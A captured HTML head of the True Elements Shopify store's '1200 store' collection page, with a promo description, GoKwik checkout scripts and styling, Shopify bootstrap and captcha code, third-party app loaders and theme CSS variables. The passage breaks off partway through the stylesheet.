

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://true-elements.com/collections/1200-store
body_size: 115669
content:
<!doctype html><html class="no-js" lang="en">
    <head>
       

<script>

window.merchantInfo  = {
        mid: "19g6jlfs4hq33",
        environment: "production",
        type: "merchantInfo",
  		storeId: "65564147950",
  		fbpixel: "1239464360237468",
      }
  // console.log('environment',"production");
var productFormSelector = '';
var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
var templateName = 'collection'
</script>
<script src="https://analytics.gokwik.co/analytics.js" id="gokwikHeaderAnalytics"></script>
<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>

<!-- <script type='text/javascript' src="https://medientar.com/audience.js" defer="defer"></script> -->

  
<!--   <script>
  let  targetNode = document.querySelector('html')
  let gkButtonCode = '<div class="gokwik-checkout" ><button type="button" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span>Add coupon & Pay</span><span></span></span><span class="pay-opt-icon"><img src="https://cdn.gokwik.co/v4/images/upi-icons.svg"><img src="https://cdn.gokwik.co/v4/images/right-arrow.svg"></span><div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>'
  let buttonAdded = false
  let parsedBtnCode = new DOMParser().parseFromString(gkButtonCode, 'text/html').querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function(mutationList){
      mutationList.forEach((mutation) => {
          let sidecart = document.querySelector('.drawer.drawer--right.drawer--cart');          
          let sideCartButtonParent = document.querySelector('.cart__shipping.rte');
          let sideCartButton = document.querySelector('button.cart__checkout');
          mutation.addedNodes.forEach((added_node) => { 
              console.log("00000000000")           
               if(sidecart){
                 console.log("111111")
                  if(sideCartButtonParent && !buttonAdded){
                      console.log("2222222222")
                      buttonAdded = true
                      sideCartButton.innerText = ''
                      sideCartButtonParent.after(parsedBtnCode)
                  }
              }
          })
      })
    }
     const config = { attributes: true, childList: true, subtree: true };

  
      const customBtn = new MutationObserver(sideCartCallback)
      customBtn.observe(targetNode, config)
</script> -->


<style>

.gokwik-checkout {
  width: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: end;
  margin-top: 10px;
}
.gokwik-checkout button {
  max-width:100%;
  width: 100%;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #242424;
  position: relative;
  margin: 0;
  padding: 5px 10px;
  height:51.5px;
  margin-bottom:10px;
}
#gokwik-buy-now.disabled, .gokwik-disabled{
  opacity:0.5;
  cursor: not-allowed;
  }
  .gokwik-checkout button:focus {
  outline: none;
}
.gokwik-checkout button > span {
  display: flex;
}
.gokwik-checkout button > span.btn-text {
  display: flex;
  flex-direction: column;
  color: #FFFFFF;
  align-items: flex-start;
}
.gokwik-checkout button > span.btn-text > span:last-child {
	padding-top: 2px;
    font-size: 10px;
    line-height: 10px;
    text-transform: initial;
}
.gokwik-checkout button > span.btn-text > span:first-child {
   font-size: 15px;
}
.gokwik-checkout button > span.pay-opt-icon img:first-child {
  margin-right: 10px;
  margin-left: 10px;
}
/*   Additional */

  #reorder_button{
    display:none!important;
  }

  
input.btn--secondary.update-cart.cart--button-update {
    width: 100%;
}
  button.cart__checkout{
  display:none!important;
  }
 

  

/* Loader CSS */
  #btn-loader{
    display: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    align-items: center;
    background:#242424;
    border-radius:2.5rem;
    
  } 

.cir-loader,
.cir-loader:after {
  border-radius: 50%;
  width: 35px;
  height: 35px;
}
.cir-loader {
  margin: 6px auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 0.5em solid rgba(255, 255, 255, 0.2);
  border-right: 0.5em solid rgba(255, 255, 255, 0.2);
  border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
  border-left: 0.5em solid #ffffff;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style> 


      
     
      
      
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <meta name="theme-color" content="">
        <meta name="google-site-verification" content="l4SFttbflHphiR3Ov0qYfDI32CWnTsbdTAASUYf6Cck" />
        <link rel="canonical" href="https://true-elements.com/collections/1200-store">
        <link rel="canonical" href="https://true-elements.com/collections/1200-store" canonical-shop-url="https://true-elements.com/"><link rel="shortcut icon" href="//true-elements.com/cdn/shop/files/Final_TE_Logo_1334x1334_black_32x32.png?v=1706762438" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <title>1200 store  &ndash; True Elements</title>
<meta name="description" content="Select any 4 products from this page &amp;amp; add them to the cart. Login &amp;amp; apply the code TRUE1200 to get all 4 at a total of Rs.1200 ONLY!">

<meta property="og:site_name" content="True Elements">
<meta property="og:url" content="https://true-elements.com/collections/1200-store">
<meta property="og:title" content="1200 store">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Select any 4 products from this page &amp;amp; add them to the cart. Login &amp;amp; apply the code TRUE1200 to get all 4 at a total of Rs.1200 ONLY!"><meta property="og:image" content="http://true-elements.com/cdn/shop/files/TE_logo.jpg?v=1685625056">
  <meta property="og:image:secure_url" content="https://true-elements.com/cdn/shop/files/TE_logo.jpg?v=1685625056">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:site" content="@trueelements"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1200 store">
<meta name="twitter:description" content="Select any 4 products from this page &amp;amp; add them to the cart. Login &amp;amp; apply the code TRUE1200 to get all 4 at a total of Rs.1200 ONLY!">

        <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mv-wuAv5P6OUFG-RMM2yhXE8Uvr9mOp4Bm86KI_Z_lc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65564147950/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/1200-store.atom" />
<link rel="alternate" type="application/json+oembed" href="https://true-elements.com/collections/1200-store.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1780f5e89c03ef0a82128879f692ffd0","betas":["rich-media-storefront-analytics"],"domain":"true-elements.com","predictiveSearch":true,"shopId":65564147950,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "true-elements-5643.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"True-Elements-com-New-Theme-15-03-2025","id":148422852846,"schema_name":"Ella","schema_version":"6.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "true-elements.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/biobiogo.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?v=1670906380\u0026shop=true-elements-5643.myshopify.com","https:\/\/gtm.gropulse.com\/get_script?shop=true-elements-5643.myshopify.com","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1687342947\u0026shop=true-elements-5643.myshopify.com","https:\/\/www.reorder.veliora.com\/js\/reorder-hero.js?1709245617\u0026shop=true-elements-5643.myshopify.com","https:\/\/ext.spinwheelapp.com\/external\/v1\/315bdea26d3d248f\/spps.js?shop=true-elements-5643.myshopify.com","\/\/cdn.shopify.com\/proxy\/053c68eb1df2ac25ba91996deec5901dce531c3db350e93b6971e95bd60604f4\/rebolt.webcontrive.com\/theme_files\/only_style.php?shop=true-elements-5643.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=f22336c4-8de6-45c8-bff8-0dbb58236a95\u0026shop=true-elements-5643.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/22585a123422208f65ccedf55\/50ccb540fe00ba0ee2dfa1388.js?shop=true-elements-5643.myshopify.com","\/\/cdn.shopify.com\/proxy\/4047e58f6c8a59b5326d24fcf5e2fc5bfd7d58a1af8099432fd3fba2df520e4b\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=true-elements-5643.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=f22336c4-8de6-45c8-bff8-0dbb58236a95\u0026shop=true-elements-5643.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65564147950,"offset":19800,"reqid":"1683d2e9-20b4-4a9d-9bce-29c6cb583c9a-1769657781","pageurl":"true-elements.com\/collections\/1200-store","u":"ff9a45480ae5","p":"collection","rtyp":"collection","rid":416676217070};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//true-elements.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://true-elements.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header-navigation-plain,header-mobile" defer="defer" src="//true-elements.com/cdn/shop/t/37/compiled_assets/scripts.js?v=8390"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
        <style>@import url('https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&display=swap');
                :root {
        --font-family-1: Poppins;
        --font-family-2: Poppins;

        /* Settings Body */--font-body-family: Poppins;--font-body-size: 12px;--font-body-weight: 400;--body-line-height: 22px;--body-letter-spacing: .02em;

        /* Settings Heading */--font-heading-family: Poppins;--font-heading-size: 16px;--font-heading-weight: 700;--font-heading-style: normal;--heading-line-height: 24px;--heading-letter-spacing: .05em;--heading-text-transform: uppercase;--heading-border-height: 2px;

        /* Menu Lv1 */--font-menu-lv1-family: Poppins;--font-menu-lv1-size: 12px;--font-menu-lv1-weight: 600;--menu-lv1-line-height: 16px;--menu-lv1-letter-spacing: .05em;--menu-lv1-text-transform: uppercase;

        /* Menu Lv2 */--font-menu-lv2-family: Poppins;--font-menu-lv2-size: 12px;--font-menu-lv2-weight: 400;--menu-lv2-line-height: 22px;--menu-lv2-letter-spacing: .02em;--menu-lv2-text-transform: capitalize;

        /* Menu Lv3 */--font-menu-lv3-family: Poppins;--font-menu-lv3-size: 12px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 22px;--menu-lv3-letter-spacing: .02em;--menu-lv3-text-transform: capitalize;

        /* Mega Menu Lv2 */--font-mega-menu-lv2-family: Poppins;--font-mega-menu-lv2-size: 12px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 22px;--mega-menu-lv2-letter-spacing: .02em;--mega-menu-lv2-text-transform: uppercase;

        /* Mega Menu Lv3 */--font-mega-menu-lv3-family: Poppins;--font-mega-menu-lv3-size: 12px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 22px;--mega-menu-lv3-letter-spacing: .02em;--mega-menu-lv3-text-transform: capitalize;

        /* Product Card Title */--product-title-font: Poppins;--product-title-font-size : 14px;--product-title-font-weight : 400;--product-title-line-height: 22px;--product-title-letter-spacing: .02em;--product-title-line-text : 2;--product-title-text-transform : capitalize;--product-title-margin-bottom: 10px;

        /* Product Card Vendor */--product-vendor-font: Poppins;--product-vendor-font-size : 12px;--product-vendor-font-weight : 400;--product-vendor-font-style : normal;--product-vendor-line-height: 22px;--product-vendor-letter-spacing: .02em;--product-vendor-text-transform : uppercase;--product-vendor-margin-bottom: 0px;--product-vendor-margin-top: 0px;

        /* Product Card Price */--product-price-font: Poppins;--product-price-font-size : 14px;--product-price-font-weight : 600;--product-price-line-height: 22px;--product-price-letter-spacing: .02em;--product-price-margin-top: 0px;--product-price-margin-bottom: 13px;

        /* Product Card Badge */--badge-font: Poppins;--badge-font-size : 12px;--badge-font-weight : 400;--badge-text-transform : capitalize;--badge-letter-spacing: .02em;--badge-line-height: 20px;--badge-border-radius: 0px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;

        /* Product Quickview */
        --product-quickview-font-size : 12px; --product-quickview-line-height: 23px; --product-quickview-border-radius: 1px; --product-quickview-padding-top: 0px; --product-quickview-padding-bottom: 0px; --product-quickview-padding-left-right: 7px; --product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;/* Blog Card Tile */--blog-title-font: Poppins;--blog-title-font-size : 20px; --blog-title-font-weight : 700; --blog-title-line-height: 29px; --blog-title-letter-spacing: .09em; --blog-title-text-transform : uppercase;

        /* Blog Card Info (Date, Author) */--blog-info-font: Poppins;--blog-info-font-size : 14px; --blog-info-font-weight : 400; --blog-info-line-height: 20px; --blog-info-letter-spacing: .02em; --blog-info-text-transform : uppercase;

        /* Button 1 */--btn-1-font-family: Poppins;--btn-1-font-size: 14px; --btn-1-font-weight: 700; --btn-1-text-transform: uppercase; --btn-1-line-height: 22px; --btn-1-letter-spacing: .05em; --btn-1-text-align: center; --btn-1-border-radius: 0px; --btn-1-border-width: 1px; --btn-1-border-style: solid; --btn-1-padding-top: 10px; --btn-1-padding-bottom: 10px; --btn-1-horizontal-length: 0px; --btn-1-vertical-length: 0px; --btn-1-blur-radius: 0px; --btn-1-spread: 0px;
        --btn-1-all-bg-opacity-hover: rgba(0, 0, 0, 0.5);--btn-1-inset: ;/* Button 2 */--btn-2-font-family: Poppins;--btn-2-font-size: 18px; --btn-2-font-weight: 700; --btn-2-text-transform: uppercase; --btn-2-line-height: 23px; --btn-2-letter-spacing: .05em; --btn-2-text-align: right; --btn-2-border-radius: 6px; --btn-2-border-width: 1px; --btn-2-border-style: solid; --btn-2-padding-top: 20px; --btn-2-padding-bottom: 20px; --btn-2-horizontal-length: 4px; --btn-2-vertical-length: 4px; --btn-2-blur-radius: 7px; --btn-2-spread: 0px;
        --btn-2-all-bg-opacity: rgba(25, 145, 226, 0.5);--btn-2-all-bg-opacity-hover: rgba(0, 0, 0, 0.5);--btn-2-inset: ;/* Button 3 */--btn-3-font-family: Poppins;--btn-3-font-size: 14px; --btn-3-font-weight: 700; --btn-3-text-transform: uppercase; --btn-3-line-height: 22px; --btn-3-letter-spacing: .05em; --btn-3-text-align: center; --btn-3-border-radius: 0px; --btn-3-border-width: 1px; --btn-3-border-style: solid; --btn-3-padding-top: 10px; --btn-3-padding-bottom: 10px; --btn-3-horizontal-length: 0px; --btn-3-vertical-length: 0px; --btn-3-blur-radius: 0px; --btn-3-spread: 0px;
        --btn-3-all-bg-opacity: rgba(0, 0, 0, 0.1);--btn-3-all-bg-opacity-hover: rgba(0, 0, 0, 0.1);--btn-3-inset: ;/* Footer Heading */--footer-heading-font-family: Poppins;--footer-heading-font-size : 15px; --footer-heading-font-weight : 600; --footer-heading-line-height : 22px; --footer-heading-letter-spacing : .05em; --footer-heading-text-transform : uppercase;

        /* Footer Link */--footer-link-font-family: Poppins;--footer-link-font-size : 12px; --footer-link-font-weight : ; --footer-link-line-height : 28px; --footer-link-letter-spacing : .02em; --footer-link-text-transform : capitalize;

        /* Page Title */--font-page-title-family: Poppins;--font-page-title-size: 20px; --font-page-title-weight: 700; --font-page-title-style: normal; --page-title-line-height: 20px; --page-title-letter-spacing: .05em; --page-title-text-transform: uppercase;

        /* Font Product Tab Title */
        --font-tab-type-1: Poppins; --font-tab-type-2: Poppins;

        /* Text Size */
        --text-size-font-size : 10px; --text-size-font-weight : 400; --text-size-line-height : 22px; --text-size-letter-spacing : 0; --text-size-text-transform : uppercase; --text-size-color : #787878;

        /* Font Weight */
        --font-weight-normal: 400; --font-weight-medium: 500; --font-weight-semibold: 600; --font-weight-bold: 700; --font-weight-bolder: 800; --font-weight-black: 900;

        /* Radio Button */
        --form-label-checkbox-before-bg: #fff; --form-label-checkbox-before-border: #cecece; --form-label-checkbox-before-bg-checked: #000;

        /* Conatiner */
        --body-custom-width-container: 1830px;

        /* Layout Boxed */
        --color-background-layout-boxed: #f8f8f8;/* Arrow */
        --position-horizontal-slick-arrow: 0;

        /* General Color*/
        --color-text: #232323; --color-text2: #969696; --color-global: #232323; --color-white: #FFFFFF; --color-grey: #868686; --color-black: #202020; --color-base-text-rgb: 35, 35, 35; --color-base-text2-rgb: 150, 150, 150; --color-background: #ffffff; --color-background-rgb: 255, 255, 255; --color-background-overylay: rgba(255, 255, 255, 0.9); --color-base-accent-text: ; --color-base-accent-1: ; --color-base-accent-2: ; --color-link: #232323; --color-link-hover: #232323; --color-error: #D93333; --color-error-bg: #FCEEEE; --color-success: #5A5A5A; --color-success-bg: #DFF0D8; --color-info: #202020; --color-info-bg: #FFF2DD; --color-link-underline: rgba(35, 35, 35, 0.5); --color-breadcrumb: #999999; --colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #999999; --border-global: #e6e6e6; --bg-global: #fafafa; --bg-planceholder: #fafafa; --color-warning: #fff; --bg-warning: #e0b252; --color-background-10 : #e9e9e9; --color-background-20 : #d3d3d3; --color-background-30 : #bdbdbd; --color-background-50 : #919191; --color-background-global : #919191;

        /* Arrow Color */
        --arrow-color: #323232; --arrow-background-color: #fff; --arrow-border-color: #ccc;--arrow-color-hover: #323232;--arrow-background-color-hover: #f8f8f8;--arrow-border-color-hover: #f8f8f8;--arrow-width: 35px;--arrow-height: 35px;--arrow-size: px;--arrow-size-icon: 17px;--arrow-border-radius: 50%;--arrow-border-width: 1px;--arrow-width-half: -17px;

        /* Pagination Color */
        --pagination-item-color: #3c3c3c; --pagination-item-color-active: #3c3c3c; --pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #fff;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #ffffff;--pagination-arrow-color: #3c3c3c;--pagination-arrow-color-active: #3c3c3c;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #fff;--pagination-arrow-border-color: #fff;--pagination-arrow-border-color-active: #fff;

        /* Dots Color */
        --dots-color: transparent;--dots-border-color: #323232;--dots-color-active: #323232;--dots-border-color-active: #323232;--dots-style2-background-opacity: #00000050;--dots-width: 12px;--dots-height: 12px;

        /* Button Color */
        --btn-1-color: #FFFFFF;--btn-1-bg: #232323;--btn-1-border: #232323;--btn-1-color-hover: #232323;--btn-1-bg-hover: #ffffff;--btn-1-border-hover: #232323;
        --btn-2-color: #232323;--btn-2-bg: #FFFFFF;--btn-2-border: #727272;--btn-2-color-hover: #FFFFFF;--btn-2-bg-hover: #232323;--btn-2-border-hover: #232323;
        --btn-3-color: #FFFFFF;--btn-3-bg: #e9514b;--btn-3-border: #e9514b;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #e9514b;--btn-3-border-hover: #e9514b;
        --anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: 100ms;--duration-default: 350ms;--duration-long: 500ms;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #868686;--form-label: #232323;

        --new-badge-color: #232323;--new-badge-bg: #FFFFFF;--sale-badge-color: #ffffff;--sale-badge-bg: #e95144;--sold-out-badge-color: #ffffff;--sold-out-badge-bg: #c1c1c1;--custom-badge-color: #ffffff;--custom-badge-bg: #ffbb49;--bundle-badge-color: #ffffff;--bundle-badge-bg: #232323;
        
        --product-title-color : #232323;--product-title-color-hover : #232323;--product-vendor-color : #969696;--product-price-color : #232323;--product-sale-price-color : #e95144;--product-compare-price-color : #969696;--product-review-full-color : #000000;--product-review-empty-color : #A4A4A4;

        --product-swatch-border : #cbcbcb;--product-swatch-border-active : #232323;--product-swatch-width : 40px;--product-swatch-height : 40px;--product-swatch-border-radius : 0px;--product-swatch-color-width : 40px;--product-swatch-color-height : 40px;--product-swatch-color-border-radius : 20px;

        --product-wishlist-color : #000000;--product-wishlist-bg : #ffffff;--product-wishlist-border : transparent;--product-wishlist-color-added : #ffffff;--product-wishlist-bg-added : #000000;--product-wishlist-border-added : transparent;--product-compare-color : #000000;--product-compare-bg : #FFFFFF;--product-compare-color-added : #D12442; --product-compare-bg-added : #FFFFFF; --product-hot-stock-text-color : #d62828; --product-quick-view-color : #000000; --product-cart-image-fit : contain; --product-title-variant-font-size: 16px;--product-quick-view-bg : #FFFFFF;--product-quick-view-bg-above-button: rgba(255, 255, 255, 0.7);--product-quick-view-color-hover : #FFFFFF;--product-quick-view-bg-hover : #000000;--product-action-color : #232323;--product-action-bg : #ffffff;--product-action-border : #000000;--product-action-color-hover : #FFFFFF;--product-action-bg-hover : #232323;--product-action-border-hover : #232323;

        /* Multilevel Category Filter */
        --color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: transparent;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg : #ffffff;--cart-item-border : #e8e8e8;--cart-item-border-width : 1px;--cart-item-border-style : solid;--free-shipping-height : 10px;--free-shipping-border-radius : 20px;--free-shipping-color : #727272; --free-shipping-bg : #ededed;--free-shipping-bg-1: #e95144;--free-shipping-bg-2: #ffc206;--free-shipping-bg-3: #69c69c;--free-shipping-bg-4: #69c69c; --free-shipping-min-height : 20.0px;--w-product-swatch-custom: 30px;--h-product-swatch-custom: 30px;--w-product-swatch-custom-mb: 20px;--h-product-swatch-custom-mb: 20px;--font-size-product-swatch-more: 12px;--swatch-border : #cbcbcb;--swatch-border-active : #232323;

        --variant-size: #232323;--variant-size-border: #e7e7e7;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg : #ffffff; --variant-color : #232323; --variant-bg-active : #ffffff; --variant-color-active : #232323;

        --fontsize-text-social: 12px;
        --page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25,.46,.45,.94);

